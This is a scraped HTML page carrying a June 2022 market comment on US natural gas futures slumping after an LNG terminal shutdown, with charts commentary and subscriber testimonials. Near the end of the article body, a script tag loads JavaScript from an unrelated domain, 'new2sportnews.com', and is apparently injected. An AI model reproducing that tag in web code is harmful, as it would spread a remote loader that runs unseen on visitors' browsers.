

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/energy/us-natural-gas-slumps-as-lng-plant-shutdown-strands-supplies/
body_size: 10539
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>US Natural Gas Slumps as LNG Plant Shutdown Strands Supplies</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/energy" class="" title="Energy">Energy</a><span class="divider">/</span></li>
								<li class="active">US Natural Gas Slumps as LNG Plant Shutdown Strands Supplies</li>
			</ul>
				<!-- Template: Default template -->
<h1>US Natural Gas Slumps as LNG Plant Shutdown Strands Supplies<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-on-central-bank-activity-in-the-gold-market">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/boj-ramps-up-yield-control-defense-against-global-debt-rout-">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>US Natural Gas Slumps as LNG Plant Shutdown Strands Supplies</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="26972">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">June</span>
		<span class="day">14</span>
		<span class="weekday">2022</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">US Natural Gas Slumps as LNG Plant Shutdown Strands Supplies</h1>
		<div class="abstract" itemprop="description">
			<p>This <a href="https://finance.yahoo.com/news/us-natural-gas-slumps-lng-180526464.html" target="_blank">article</a> from Bloomberg may be of interest to subscribers. Here is a section:</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>US&nbsp;natural gas&nbsp;futures plummeted and European prices surged after the operator of a key Texas export terminal said it may take three months to partially restart the facility following a fire last week.&nbsp;</p>

<p>Gas for next-month delivery in New York tumbled as much as 19% to $7.008 per million British thermal units as the shutdown threatens to leave supply stranded in US shale basins. European futures on the Title Transfer facility hub in Amsterdam jumped 18% to $30.14.</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> <p>The role of LNG in smoothing out the arbitrage between the North American and European gas is probably under appreciated by investors. The transatlantic LNG market did not exist five years ago. Today it is expected to compensate for Europe&rsquo;s reluctance to continue to buy Russia supply. The loss of one plant, even temporarily highlight just how tenuous that plan is.<br />
<a href="/system/data/images/2022/June/14th/Natural-Gas-NYME-Henry-Hub-1st-Mth-Continuation-2022-06-14-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/June/14th/Natural-Gas-NYME-Henry-Hub-1st-Mth-Continuation-2022-06-14-chart.png" style="width: 100%;" /></a><br />
US natural gas pulled back in an exceptionally dynamic manner today. Large downside key reversals over the last couple of months were warnings about the sustainability of the trend and the forced shut down of an export terminal is likely enough to cap appreciation for at least the next few months.</p>

<p>European gas traders have just had a wake-up call on how precarious the supply situation is. The next few months will be focused on rebuilding inventories ahead of winter. Europe&rsquo;s dependence on Russia exports of oil, gas and refined products are a significant inhibiting factor in how aggressively counter measures can be prosecuted.<br />
<a href="/system/data/images/2022/June/14th/Natural-Gas-ICE-1st-mth-UK-gas-2022-06-14-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/June/14th/Natural-Gas-ICE-1st-mth-UK-gas-2022-06-14-chart.png" style="width: 100%;" /></a>UK Gas prices rebounded impressively today from the upper side of the underlying base formation.</p>

<p><a href="/system/data/images/2022/June/14th/Netherlands-Natural-Gas-2022-06-14-chart.png" target="_blank"><img alt="" src="/system/data/images/2022/June/14th/Netherlands-Natural-Gas-2022-06-14-chart.png" style="width: 100%;" /></a>Dutch prices remain firm and continue to trend higher.</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/email-of-the-day-on-central-bank-activity-in-the-gold-market">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/boj-ramps-up-yield-control-defense-against-global-debt-rout-">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
